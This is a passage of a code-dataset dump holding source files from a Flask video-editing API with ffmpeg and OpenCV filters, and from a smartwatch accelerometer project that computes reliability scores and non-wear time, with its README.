"text": "aniso8601==9.0.1\nattrs==21.2.0\nclick==8.0.1\nffmpeg-python==0.2.0\nFlask==2.0.1\nFlask-Caching==1.10.1\nflask-restplus==0.13.0\nflask-swagger-ui==3.36.0\nFlask-Uploads==0.2.1\nfuture==0.18.2\nitsdangerous==2.0.1\nJinja2==3.0.1\njsonschema==3.2.0\nMarkupSafe==2.0.1\nnumpy==1.21.1\nopencv-contrib-python==4.5.3.56\nopencv-python==4.5.3.56\nPillow==8.3.1\npyrsistent==0.18.0\npytz==2021.1\nscikit-video==1.1.11\nscipy==1.7.0\nsix==1.16.0\nWerkzeug==2.0.1\n"
},
{
"alpha_fraction": 0.6397557854652405,
"alphanum_fraction": 0.6506105661392212,
"avg_line_length": 23.93220329284668,
"blob_id": "b3ec1fede541417425b8f8f278f71ce7c882a809",
"content_id": "67242f87434e43d8e47cf03e57d51a892afd3906",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1474,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 59,
"path": "/app/api/utils.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "import cv2\nimport math\nimport string\nimport random\nimport numpy as np\nimport skvideo.io\nfrom PIL import Image\n\nfrom .. import VIDEO_EXTENSION, VIDEO_UPLOAD_PATH, \\\n FRAMES_UPLOAD_PATH, IMG_EXTENSION, CACHE\n\nFPS = 23.98\nSK_CODEC = 'libx264'\n\n\ndef create_vid_path(name):\n return f'{VIDEO_UPLOAD_PATH}/{name}{VIDEO_EXTENSION}'\n\ndef create_frame_path(name):\n return f'{FRAMES_UPLOAD_PATH}/{name}{IMG_EXTENSION}'\n\ndef framecount_from_vid_id(video_id):\n video_path = create_vid_path(video_id)\n cap = cv2.VideoCapture(video_path)\n return math.floor(cap.get(7))\n\ndef id_generator(size, chars=string.ascii_lowercase + string.digits) -> str:\n return ''.join(random.choice(chars) for _ in range(size))\n\n\ndef create_sk_video_writer(video_f_path, fps = None):\n if not fps : fps = FPS\n return skvideo.io.FFmpegWriter(video_f_path,\n outputdict={'-c:v':SK_CODEC, '-profile:v':'main',\n '-pix_fmt': 'yuv420p', '-r':str(fps)})\n\n\ndef set_cache_f_count(s_id: str, ud: str, fc: str) -> None:\n CACHE.set(f'{s_id}_{ud}', fc)\n\n\ndef bgr_to_rgb(frame: np.ndarray) -> np.ndarray:\n return frame[:, :, ::-1]\n\n\ndef is_greyscale(frame) -> bool:\n return frame.ndim == 2\n\n\ndef is_rgb(frame) -> bool:\n return frame.ndim == 3\n\n\ndef img_from_greyscale(frame: np.ndarray) -> Image:\n return Image.fromarray(frame).convert(\"L\")\n\n\ndef img_from_bgr(frame: np.ndarray) -> Image:\n return Image.fromarray(bgr_to_rgb(frame))\n\n\n\n"
},
{
"alpha_fraction": 0.6245954632759094,
"alphanum_fraction": 0.6245954632759094,
"avg_line_length": 17.727272033691406,
"blob_id": "69f0ec646d983f79ef625b9dee6ff56e9c2aa402",
"content_id": "3de17331c3ddc5ac1516cb827c4548880b71acaf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 618,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 33,
"path": "/config.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "import os\nbasedir = os.path.abspath(os.path.dirname(__file__))\n\n\nclass Config:\n\n \"\"\"\n \"\"\"\n SECRET_KEY = os.environ.get('SECRET_KEY')\n FLASK_CONFIG = os.environ.get('FLASK_CONFIG')\n\n VIDEO_EXTENSION = os.environ.get('VIDEO_EXTENSION')\n VIDEO_WIDTH = os.environ.get('VIDEO_WIDTH')\n VIDEO_HEIGHT = os.environ.get('VIDEO_HEIGHT')\n\n IMG_EXTENSION = os.environ.get('IMG_EXTENSION')\n\n\n @staticmethod\n def init_app(app):\n pass\n\n\nclass DevelopmentConfig(Config):\n\n \"\"\"\n \"\"\"\n DEBUG = True\n\nconfig = {\n 'development': DevelopmentConfig,\n 'default': DevelopmentConfig\n}\n"
},
{
"alpha_fraction": 0.563843846321106,
"alphanum_fraction": 0.5719484090805054,
"avg_line_length": 30.989418029785156,
"blob_id": "5abba783c2ffb5ae2159719af750fc00f6a6303f",
"content_id": "04a436e5f7039d6ed61b8488a909b07259ec0d4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6046,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 189,
"path": "/app/api/VideoProcessing.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "from werkzeug.utils import secure_filename\nfrom functools import partial\nimport subprocess as sp\nimport time\n\nimport skvideo.io\nimport numpy as np\nimport threading\nimport ffmpeg\nimport shlex\nimport cv2\nimport re\n\nfrom PIL import Image\n\nfrom werkzeug.datastructures import FileStorage as FStorage\nfrom .. import VIDEO_EXTENSION, VIDEO_WIDTH, VIDEO_HEIGHT, \\\n VIDEO_UPLOAD_PATH, FRAMES_UPLOAD_PATH, IMG_EXTENSION\n\nfrom . import utils\nfrom . errors import IncorrectVideoFormat, InvalidFilterParams, InvalidAPIUsage\nfrom . decorators import exception_handler\n\nFRAME_SIZE = VIDEO_WIDTH * VIDEO_HEIGHT * 3\nFRAME_WH = (VIDEO_WIDTH, VIDEO_HEIGHT)\nFFMPEG_COMMAND = 'ffmpeg -i pipe: -f rawvideo -pix_fmt bgr24 -an -sn pipe: -loglevel quiet'\n\nID_LEN = 32\n\n\n\nclass Frame:\n\n def __init__(self, id=None):\n self.id = id\n\n @exception_handler(ex=IncorrectVideoFormat, type=2)\n def from_bytes(self, in_bytes: bytes) -> np.ndarray:\n \"\"\"\n \"\"\"\n frame_arr = np.frombuffer(in_bytes, np.uint8)\n f_arr = frame_arr.reshape([VIDEO_HEIGHT, VIDEO_WIDTH, 3])\n return utils.bgr_to_rgb(f_arr)\n\n def f_save(self, frame: np.ndarray, frame_id: str) -> None:\n upload_path = utils.create_frame_path(frame_id)\n if utils.is_rgb(frame):\n Image.fromarray(frame).save(upload_path)\n return\n utils.img_from_greyscale(frame).save(upload_path)\n return\n\n def get_by_idx(self, frame_idx):\n vid = utils.create_vid_path(self.id)\n cap = cv2.VideoCapture(vid)\n cap.set(1, frame_idx)\n _, frame = cap.read()\n return frame\n\n\n\nclass VideoUploader(Frame):\n\n def __init__(self):\n id = utils.id_generator(ID_LEN)\n super().__init__(id)\n self.frame_count = 0\n\n def upload_from_bytestream(self, byte_stream: FStorage):\n video_f_path = utils.create_vid_path(self.id)\n sk_writer = utils.create_sk_video_writer(video_f_path)\n\n sh_command = shlex.split(FFMPEG_COMMAND)\n process = sp.Popen(sh_command, stdin=sp.PIPE, stdout=sp.PIPE, bufsize=10**8)\n thread = threading.Thread(target=self._writer, args=(process, byte_stream, ))\n thread.start()\n\n while True:\n in_bytes = process.stdout.read(FRAME_SIZE)\n if not in_bytes: break\n frame = self.from_bytes(in_bytes)\n self.frame_count += 1\n if self.frame_count == 1: self.f_save(frame, self.id)\n sk_writer.writeFrame(frame)\n thread.join()\n sk_writer.close()\n\n def _writer(self, process, byte_stream):\n for chunk in iter(partial(byte_stream.read, 1024), b''):\n process.stdin.write(chunk)\n try:\n process.stdin.close()\n except (BrokenPipeError):\n pass\n\n\n\nclass Filter:\n\n def __init__(self, img=None):\n self.img = img\n\n def applyCanny(self, params):\n if 'thresh1' in params and 'thresh2' in params:\n gs_img = self.applyGreyScale(params)\n return cv2.Canny(gs_img,\n int(params['thresh1']),\n int(params['thresh2']))\n raise InvalidFilterParams(3, 'canny')\n\n def applyGauss(self, params):\n if 'ksize_x' and 'ksize_y' in params and \\\n params['ksize_x'] % 2 != 0 and \\\n params['ksize_y'] % 2 != 0:\n g_img = self.img.copy()\n if np.ndim(g_img) == 3: g_img = utils.bgr_to_rgb(g_img)\n return cv2.GaussianBlur(g_img,\n (int(params[\"ksize_x\"]), int(params[\"ksize_y\"])), 0)\n raise InvalidFilterParams(3, 'gauss')\n\n def applyGreyScale(self, _):\n c_img = self.img.copy()\n return cv2.cvtColor(c_img, cv2.COLOR_RGB2GRAY)\n\n def applyLaplacian(self, params):\n gs_img = self.applyGreyScale(params)\n return cv2.Laplacian(gs_img, cv2.CV_8U)\n\n def run_func(self, params):\n if params[\"type\"] in self.filter_map:\n func = self.filter_map[params[\"type\"]].__get__(self, type(self))\n return func(params)\n raise InvalidFilterParams(2)\n\n def _default(self, _):\n return utils.bgr_to_rgb(self.img)\n\n filter_map = {'canny': applyCanny,\n 'gauss': applyGauss,\n 'greyscale': applyGreyScale,\n 'laplacian': applyLaplacian,\n '': _default}\n\n\n\nclass VideoDownloader(Frame, Filter):\n\n def __init__(self, fps, vid_range=None):\n Frame.__init__(self)\n Filter.__init__(self)\n self.fps = fps\n self.vid_range = vid_range\n self.curr_f_frame = None\n if vid_range:\n self.range_min = vid_range[0]\n self.range_max = vid_range[1]\n\n def download(self, s_id, tot_video_frames, params):\n f_vid_name = f'{s_id}_{params[\"type\"]}'\n video_f_path = utils.create_vid_path(f_vid_name)\n local_vid = cv2.VideoCapture(utils.create_vid_path(s_id))\n vid_writer = utils.create_sk_video_writer(video_f_path, self.fps)\n\n for i in range(tot_video_frames-1):\n utils.set_cache_f_count(s_id, 'd', i)\n _, curr_frame = local_vid.read()\n if curr_frame is None: break\n self.img = curr_frame\n f_frame = self._filter_apply(i, params)\n vid_writer.writeFrame(f_frame)\n vid_writer.close()\n return f_vid_name\n\n def _filter_apply(self, i, params):\n \"\"\"\n we simply check if a range is given,\n then if we get a gs-img from the filter we add three dimensions\n \"\"\"\n if self.vid_range:\n if(i >= self.vid_range[0] and\n i <= self.vid_range[1]):\n f_frame = self.run_func(params)\n if not utils.is_rgb(f_frame):\n return np.dstack(3*[f_frame])\n return f_frame\n else:\n return self.run_func({\"type\":\"\"})\n else:\n return self.run_func(params)\n"
},
{
"alpha_fraction": 0.6643913388252258,
"alphanum_fraction": 0.6746302843093872,
"avg_line_length": 34.15999984741211,
"blob_id": "8835ae37b8ddc7ff0ad0f25bb2efa4cab70027a9",
"content_id": "6b209bae96badbfe02b896b98946dbab55b0df4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 879,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 25,
"path": "/app/api/help.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "from flask import jsonify, request, send_from_directory\nfrom . decorators import parameter_check\nfrom . import api\nfrom ..import HELP_MSG_PATH\nimport json\n\nAV_EP = [\"upload\", \"preview\", \"download\", \"stats\", \"filters\"]\nAV_FILTERS = [\"canny\", \"greyscale\", \"laplacian\", \"gauss\"]\n\[email protected]('/help/', methods=['GET'])\[email protected]('/help/<endpts>/', methods=['GET'])\[email protected]('/help/filters/<filter_type>/', methods=['GET'])\n@parameter_check(req_c_type='application/json')\ndef help(endpts=None, filter_type=None):\n if endpts and endpts in AV_EP:\n return jsonify(load_json_from_val(endpts)), 200\n elif filter_type and filter_type in AV_FILTERS:\n return jsonify(load_json_from_val(filter_type)), 200\n else:\n return jsonify(load_json_from_val('help')), 200\n\n\ndef load_json_from_val(val):\n f = open(HELP_MSG_PATH+f'/{val}.json')\n return json.load(f)\n"
},
{
"alpha_fraction": 0.6955966949462891,
"alphanum_fraction": 0.6962348222732544,
"avg_line_length": 22.74242401123047,
"blob_id": "c3c86e28b4ca529203fb8a2251010b70f090ec9d",
"content_id": "5dd53117b43454bd13fc7733f86ee1f3275f5193",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1567,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 66,
"path": "/app/__init__.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "from flask import Flask\nfrom config import config\nfrom flask_caching import Cache\n\nfrom flask_swagger_ui import get_swaggerui_blueprint\n\nVIDEO_EXTENSION=None\nVIDEO_WIDTH=None\nVIDEO_HEIGHT=None\n\nVIDEO_UPLOAD_PATH=None\nFRAMES_UPLOAD_PATH=None \nIMG_EXTENSION=None\n\nHELP_MSG_PATH=None\n\nCACHE=None\n\n\ndef create_app(config_name):\n\n global VIDEO_EXTENSION\n global VIDEO_WIDTH\n global VIDEO_HEIGHT\n\n global VIDEO_UPLOAD_PATH\n global FRAMES_UPLOAD_PATH\n\n global IMG_EXTENSION\n global HELP_MSG_PATH\n global CACHE\n\n app = Flask(__name__)\n app.config.from_object(config[config_name])\n config[config_name].init_app(app)\n\n cache = Cache(config={\"CACHE_TYPE\": \"filesystem\",\n \"CACHE_DIR\": app.root_path + '/static/cache'})\n cache.init_app(app)\n\n CACHE = cache\n\n VIDEO_EXTENSION = app.config[\"VIDEO_EXTENSION\"]\n VIDEO_WIDTH = int(app.config[\"VIDEO_WIDTH\"])\n VIDEO_HEIGHT = int(app.config[\"VIDEO_HEIGHT\"])\n\n IMG_EXTENSION = app.config[\"IMG_EXTENSION\"]\n\n VIDEO_UPLOAD_PATH = app.root_path + '/static/uploads/videos'\n FRAMES_UPLOAD_PATH = app.root_path + '/static/uploads/frames'\n\n HELP_MSG_PATH = app.root_path + '/static/helpmessages'\n\n #TODO: video max dimensions, video max length\n\n from .main import main as main_blueprint\n app.register_blueprint(main_blueprint)\n\n from .api import api as api_blueprint\n app.register_blueprint(api_blueprint, url_prefix='/videoApi/v1')\n\n from .docs import swagger_ui\n app.register_blueprint(swagger_ui, url_prefix=\"/docs\")\n\n\n return app\n"
},
{
"alpha_fraction": 0.5918586254119873,
"alphanum_fraction": 0.6100696325302124,
"avg_line_length": 34.88461685180664,
"blob_id": "630df6e0b679da9f14c89c7def34df17aef4cf77",
"content_id": "f64730502facae7ab68d9898fa336374492cf989",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1867,
"license_type": "no_license",
"max_line_length": 150,
"num_lines": 52,
"path": "/app/api/errors.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "import sys\nimport traceback\nfrom flask import jsonify, request\n\nfrom . import api\n\nclass InvalidAPIUsage(Exception):\n status_code = 400\n\n def __init__(self, message='', status_code=None):\n super().__init__()\n self.message = message\n self.path = request.path\n if status_code is None:\n self.status_code = InvalidAPIUsage.status_code\n\n def to_dict(self):\n rv = {}\n rv['path'] = self.path\n rv['status'] = self.status_code\n rv['message'] = self.message\n return rv\n\n\nclass IncorrectVideoFormat(InvalidAPIUsage):\n def __init__(self, message_id):\n super().__init__()\n self.message = self.msg[message_id]\n\n msg = {1:'Incorrect video type: only RGB - Type=video/mp4 allowed',\n 2:'Incorrect video dimensions: only 720p supported (1280*720)'}\n\n\nclass InvalidFilterParams(InvalidAPIUsage):\n def __init__(self, message_id, filter_name=''):\n super().__init__()\n self.message = self.msg(message_id, filter_name)\n\n def msg(self, id, filter_name):\n # TODO:Lukas [07252021] messges could be stored in static files as JSON\n avail_msg = {1:'Incorrect filter parameters: should be {\"fps\": \"<fps: float>\", \"filter_params\":{\"type\":\"<filter: str>\"}} \\\n or for default preview, {\"filter_params\":{\"type\":\"\"}}',\n 2:f'Incorrect filter parameters: filter does not exist, for more go to /api/v1/help/filters/',\n 3:f'Incorrect filter parameters: required parameters are missing or invalid, for more go to /api/v1/help/filters/{filter_name}/',\n 4:f'Incorrect download parameters: for more go to /api/v1/help/download/',\n }\n return avail_msg[id]\n\n\[email protected](InvalidAPIUsage)\ndef invalid_api_usage(e):\n return jsonify(e.to_dict()), 400\n\n"
}
] | 13 |
ttruty/SmartWatchProcessing
|
https://github.com/ttruty/SmartWatchProcessing
|
6703f1f830be7dc662bb92e06b59ed5bef04b92b
|
e4ee616462d0f967cc894c6bc2b84867738010a1
|
1de9e421c5aebf2beed649a00ff6114e1eac9c7f
|
refs/heads/master
| 2020-09-25T09:51:21.233793 | 2019-12-07T14:13:11 | 2019-12-07T14:13:11 | 225,979,370 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.660040557384491,
"alphanum_fraction": 0.6653143763542175,
"avg_line_length": 35.235294342041016,
"blob_id": "82771def1558a3186f74aeeb0a9c79af5ffaaa21",
"content_id": "5f8df312c7b543e6ed37f3eca78804ae97f301fd",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2465,
"license_type": "permissive",
"max_line_length": 121,
"num_lines": 68,
"path": "/ReliabilityScore.py",
"repo_name": "ttruty/SmartWatchProcessing",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\"\"\"Module to calculate reliability of samples of raw accelerometer files.\"\"\"\n\nimport pandas as pd\nimport matplotlib.pyplot as plt\nimport datetime\nimport argparse\nimport os\n\n\ndef main():\n \"\"\"\n Application entry point responsible for parsing command line requests\n \"\"\"\n parser = argparse.ArgumentParser(description='Process accelerometer data.')\n parser.add_argument('input_file', metavar='file', type=str, nargs='+',\n help='filename for csv accelerometer data')\n\n # parse command line arguments\n args = parser.parse_args()\n for file in args.input_file:\n reliability_score(file)\n\n\ndef reliability_score(input_file):\n \"\"\" calculate reliability score based on input file\n :param str input_file: CSV from provided dataset\n :return: New file written to csv output naming convention and new png image of plot\n :rtype: void\n \"\"\"\n sampling_rate=20 # Sample rate (Hz) for target device data\n\n # save file name\n base_input_name = os.path.splitext(input_file)[0]\n\n # timestamp for filename\n now = datetime.datetime.now()\n timestamp = str(now.strftime(\"%Y%m%d_%H-%M-%S\"))\n\n df = pd.read_csv(input_file) # read data\n\n df['Time'] = pd.to_datetime(df['Time'], unit='ms') # convert timestamp to seconds\n df = df.set_index('Time') #index as timestamp to count\n samples_seconds = df.resample('1S').count() # count sample in each 1s time period\n\n # reliability by second\n samples_seconds['Reliability']= samples_seconds['Hour'] / sampling_rate\n samples_seconds.loc[samples_seconds['Reliability'] >= 1, 'Reliability'] = 1 #if sample rate greater than one set to 1\n\n # save csv of reliability by second\n header = [\"Reliability\"]\n samples_seconds.to_csv(\"reliability_csv_by_seconds_\" + base_input_name + \"_\" + timestamp + \".csv\" , columns=header)\n\n print(\"Reliability for data set = \" + str(samples_seconds[\"Reliability\"].mean(axis=0)))\n\n # set and display plot\n plot_df = samples_seconds.reset_index() # add index column\n plot_df.plot(x='Time', y='Reliability', rot=45, style=\".\", markersize=5)\n\n # save png image\n plt.savefig(\"reliability_plot_\" + base_input_name + \"_\" + timestamp + \".png\", bbox_inches='tight')\n\n #show plot\n plt.title(\"Reliability Score by Second\")\n plt.show()\n\nif __name__ == '__main__':\n main() # Standard boilerplate to call the main() function to begin the program.\n\n"
},
{
"alpha_fraction": 0.6420676708221436,
"alphanum_fraction": 0.6532902717590332,
"avg_line_length": 44.9296875,
"blob_id": "d986775c7266f0d98aba1172e3162189f9565b89",
"content_id": "c4a27ddc191afbf757060b6946faeefa13482da6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5881,
"license_type": "permissive",
"max_line_length": 191,
"num_lines": 128,
"path": "/EnergyCalculation.py",
"repo_name": "ttruty/SmartWatchProcessing",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\"\"\"Module to calculate energy and non-wear time of accelerometer data.\"\"\"\n\nimport os\nimport pandas as pd\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport datetime\nimport argparse\n\n\ndef main():\n \"\"\"\n Application entry point responsible for parsing command line requests\n \"\"\"\n parser = argparse.ArgumentParser(description='Process Non-wear-time accelerometer data.')\n parser.add_argument('input_file', metavar='file', type=str, nargs='+',\n help='filename for csv accelerometer data')\n\n # parse command line arguments\n args = parser.parse_args()\n for file in args.input_file:\n energy_calculations(file)\n\ndef energy_calculations(input_file):\n \"\"\"calculate energy and non-wear time stamps based on input file\n :param str input_file: CSV from provided dataset\n :return: New file written to csv output naming convention and new png image of plot\n :rtype: void\n \"\"\"\n df = pd.read_csv(input_file) # read data\n df['Time'] = pd.to_datetime(df['Time'], unit='ms') # convert timestamp to datetime object\n\n # save file name\n base_input_name = os.path.splitext(input_file)[0]\n\n # timestamp for filename\n now = datetime.datetime.now()\n timestamp = str(now.strftime(\"%Y%m%d_%H-%M-%S\"))\n\n # Simple smoothing signal with rolling window\n # use rolling window of 10 samples ~ .5 second\n df['accX'] = df['accX'].rolling(window=10, min_periods=1).mean() # smoothing\n df['accY'] = df['accY'].rolling(window=10, min_periods=1).mean() # smoothing\n df['accZ'] = df['accZ'].rolling(window=10, min_periods=1).mean() # smoothing\n\n #rolling std\n df['stdX'] = df['accX'].rolling(300).std()*1000 # rolling std of 15 seconds is 300 samples\n df['stdY'] = df['accY'].rolling(300).std()*1000\n df['stdZ'] = df['accZ'].rolling(300).std()*1000 # 1000 X to convert g to mg\n\n # Calculate non-wear time using std if 2 of 3 axes is less than target, point can be marked as non-wear point\n target_std=13 # set target std to check against\n df[\"Non_Wear\"] = (df['stdX'] < target_std) & (df['stdY'] < target_std) | (df['stdX'] < target_std) & (df['stdZ'] < target_std) | (df['stdY'] < target_std) & (df['stdZ'] < target_std)\n\n # Vector Mag to calc non-worn time\n df[\"Energy\"]= np.sqrt((df['accX']**2) + (df['accY']**2) + (df['accZ']**2)) # energy calculation\n\n # plot the energy expenditure\n ax = df.plot(x=\"Time\", y='Energy', rot=45, markersize=5)\n ax = plt.gca()\n\n # run gridlines for each hour bar\n ax.get_xaxis().grid(True, which='major', color='grey', alpha=0.5)\n ax.get_xaxis().grid(True, which='minor', color='grey', alpha=0.25)\n\n # mask the blocks for wear and non_wear time\n df['block'] = (df['Non_Wear'].astype(bool).shift() != df['Non_Wear'].astype(bool)).cumsum() # checks if next index label is different from previous\n df.assign(output=df.groupby(['block']).Time.apply(lambda x:x - x.iloc[0])) # calculate the time of each sample in blocks\n\n # times of blocks\n start_time_df = df.groupby(['block']).first() # start times of each blocked segment\n stop_time_df = df.groupby(['block']).last() # stop times for each blocked segment\n\n # lists of times stamps\n non_wear_starts_list=start_time_df[start_time_df['Non_Wear'] == True]['Time'].tolist()\n non_wear_stops_list=stop_time_df[stop_time_df['Non_Wear'] == True]['Time'].tolist()\n\n # new df from all non-wear periods\n data = { \"Start\": non_wear_starts_list, \"Stop\": non_wear_stops_list}\n df_non_wear=pd.DataFrame(data) # new df for non-wear start/stop times\n df_non_wear['delta'] = [pd.Timedelta(x) for x in (df_non_wear[\"Stop\"]) - pd.to_datetime(df_non_wear[\"Start\"])]\n\n # check if non-wear is longer than target\n valid_no_wear = df_non_wear[\"delta\"] > datetime.timedelta(minutes=5) # greater than 5 minutes\n no_wear_timestamps=df_non_wear[valid_no_wear]\n\n # list of valid non-wear starts and stops\n non_wear_start = no_wear_timestamps[\"Start\"]\n non_wear_stop = no_wear_timestamps[\"Stop\"]\n\n # calculate total capture time\n capture_time_df = df[['Time']].copy()\n # capture_time_df = capture_time_df.set_index('Time')\n\n # plot non-wear periods\n for non_start, non_stop in zip(non_wear_start, non_wear_stop):\n capture_time_df['Non_Wear'] = (capture_time_df['Time'] > non_start ) & (capture_time_df['Time'] < non_stop )\n ax.axvspan(non_start, non_stop, alpha=0.5, color='red')\n\n # blocking validated wear and non wear time\n capture_time_df['block'] = (capture_time_df['Non_Wear'].astype(bool).shift() != capture_time_df['Non_Wear'].astype(bool)).cumsum() # checks if next index label is different from previous\n capture_time_df.assign(output=capture_time_df.groupby(['block']).Time.apply(lambda x: x - x.iloc[0])) # calculate the time of each sample in blocks\n # times of blocks\n start_time_df = capture_time_df.groupby(['block']).first() # start times of each blocked segment\n stop_time_df = capture_time_df.groupby(['block']).last() # stop times for each blocked segment\n\n\n start_time_df.rename(columns={'Time': 'StartTime'}, inplace=True)\n stop_time_df.rename(columns={'Time': 'StopTime'}, inplace=True)\n\n # combine start and stop dataframes\n time_marks = pd.concat([start_time_df, stop_time_df], axis=1)\n print(\"Capture Segment Periods:\")\n print(time_marks)\n\n #save csv of individual time periods (worn and non-worn timestamps\n time_marks.to_csv(\"wear_periods_csv_\" + base_input_name + \"_\" + timestamp + \".csv\")\n\n # save png image\n plt.savefig(\"non_wear_time_plot_\" + base_input_name + \"_\" + timestamp + \".png\", bbox_inches='tight')\n\n #show plot\n plt.title(\"Non-wear Time\")\n plt.show()\n\nif __name__ == '__main__':\n main() # Standard boilerplate to call the main() function to begin the program.\n\n\n"
},
{
"alpha_fraction": 0.6827008128166199,
"alphanum_fraction": 0.7308031916618347,
"avg_line_length": 47.74193572998047,
"blob_id": "e435e628cbb7777aa52573525121739548b93fa0",
"content_id": "649f39bfe14257b84ea9a455eb50914bd47b78d3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4534,
"license_type": "permissive",
"max_line_length": 303,
"num_lines": 93,
"path": "/README.md",
"repo_name": "ttruty/SmartWatchProcessing",
"src_encoding": "UTF-8",
"text": "# Smart Watch Processing\nA project to demonstrate coding knowledge and use of data analysis and visualization techniques. \n\nA tool to process data from a wrist worn wearable device.\n- The software generates a full data set for sample 6 hour long (1 hour segmented) csv files\n- Reports reliability score for each 1 second epoch as well as full data set\n- Calculate wear time vs non-wear time\n- Visualization of data\n\n# Initial running of python scripts\n\nThe tool is used to extract meaningful data about accelerometer data.\n\n## Installation\nDependencies include: \n- [Python 3](https://www.python.org/downloads/) (3.7.4 used)\n- - Python dependencies:\n - Pandas\n - Numpy\n - Matplotlib\n\n## Usage\n\nClone the Repo\n> $ git clone https://github.com/ttruty/SmartWatchProcessing.git\n\nSample data is has been added to the repo and can be tested with the commands from the terminal, powershell, or other cli tool.\nRunning software shows the plot with matplotlib allowing for zoom and pan.\n\nSample data located at [acc_data.csv](acc_data.csv), was processed to combine data from each hour long segment into full measure period. This can be accomplished on data using [ConcatData](ConcatData.py).\n\nExample:\n### Reliability\n```\n $ python .\\ReliabilityScore.py acc_data.csv\n ```\n Produces:\n > $ Reliability for data set = 0.9988838008013737\n\n > A csv file with the naming convention: ```\"reliability_plot_\" + base_input_name + \"_\" + timestamp + \".png\"``` with the second epoch reliability scores\n \n\n > \n\n### Energy Calculation and Wear Time\n```\n $ python .\\EnergyCalculation.py acc_data.csv\n ```\n Produces:\n\nCapture Segment Periods:\n\n| block | StartTime | StopTime | Non_Wear|\n| ------------- |:-------------:| -----:|-----:|\n| 1 | 2019-11-12 18:48:06.338 | 2019-11-12 23:06:41.912 | False\n| 2 | 2019-11-12 23:06:41.933 | 2019-11-12 23:34:55.143 | True\n| 3 | 2019-11-12 23:34:55.193 | 2019-11-12 23:34:55.143 | False\n\n> A csv file with the naming convention: ```\"non_wear_time_plot_\" + base_input_name + \"_\" + timestamp + \".png\"``` with the start and stop time stamps for wear times and non-wear time periods.\n\n > \n\n## Under the Hood\n\n### Reliability\n\n- Reliability score ([ReliabilityScore](ReliabilityScore.py)): Calculated for 1 second epochs as well as for full measurement time period.\n- Plot is of reliability of 1 seconds epochs\n\n### Energy calculation and wear time measures\n- [EnergyCalculation](EnergyCalculation.py)\n- Data is smoothed using a moving average.\n- Initial non-wear time calculations were to be completed using using threshold with vector magnitude.\n- This energy measure = square root of the sum of squares of each accelerometer axis.\n- Energy measure is blue signal on plot.\n- A more robust method to calculate non-wear time was applied using standard deviations of each axis.\n- If 2 of the 3 axes STD was below 13 mg for at least 5 minutes it is labeled as \"non-wear time\" <sup>[1] [2]</sup>\n- This is using a 5 minute time window\n- Non-wear time is highlighted in red on plot.\n\n## Future Work\n- Allowing positional parameters with calling python scripts allows for automation of task, even creating a cron job to run daily to calculate non wear time.\n- If data is streamed to server on a regular basis this algorithm could be combined with AWS Lambda and SNS services to alert the wearer via text message that \"non-wear time is high and to please wear the device\". \n- Non-wear algorithm can be expanded upon to see the most suitable STD for purpose, as some studies that used this method changed based on research populations. <sup>[3]</sup>\n\n\n## References\n\n[1]: Zhou S, Hill RA, Morgan K, et al Classification of accelerometer wear and non-wear events in seconds for monitoring free-living physical activity BMJ Open 2015;5:e007447. https://doi.org/10.1136/bmjopen-2014-007447\n\n[2]: Inácio CM da Silva, Vincent T van Hees, Virgílio V Ramires, Alan G Knuth, Renata M Bielemann, Ulf Ekelund, Soren Brage, Pedro C Hallal, Physical activity levels in three Brazilian birth cohorts as assessed with raw triaxial wrist accelerometry, International Journal of Epidemiology, Volume 43, Issue 6, December 2014, Pages 1959–1968, https://doi.org/10.1093/ije/dyu203\n\n[3]: van Hees VT, Renström F, Wright A, Gradmark A, Catt M, Chen KY, et al. (2011) Estimation of Daily Energy Expenditure in Pregnant and Non-Pregnant Women Using a Wrist-Worn Tri-Axial Accelerometer. PLoS ONE 6(7): e22922. https://doi.org/10.1371/journal.pone.0022922"
},
{
"alpha_fraction": 0.6729147434234619,
"alphanum_fraction": 0.6944704651832581,
"avg_line_length": 40.07692337036133,
"blob_id": "6e22531762f39d91a99e15d7e904674a16c5cb70",
"content_id": "f66a7ae7abbf918a7a95bf6d950921b3451a8295",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1067,
"license_type": "permissive",
"max_line_length": 107,
"num_lines": 26,
"path": "/ConcatData.py",
"repo_name": "ttruty/SmartWatchProcessing",
"src_encoding": "UTF-8",
